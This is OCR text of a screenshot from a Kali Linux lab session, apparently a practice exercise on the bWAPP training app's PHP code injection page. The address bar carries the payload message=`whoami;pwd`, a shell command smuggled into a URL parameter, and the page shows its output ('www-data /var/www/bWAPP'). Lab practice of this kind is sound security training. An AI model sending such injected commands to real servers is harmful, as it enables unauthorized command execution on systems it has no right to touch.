 Home
kali-linux-2023.3-vmware...
bee-box v1.6
1 2 3 4
20:48
bWAPP - PHP Code Inject
bWAPP - PHP Code Inject
bWAPP - PHP Code Inject
bWAPP - PHP Code Inject
192.168.139.130/bWAPP/phpi.php?message=`whoami;pwd`
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
www-data /var/www/bWAPP
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
mouse pointer inside or press Ctrl+G.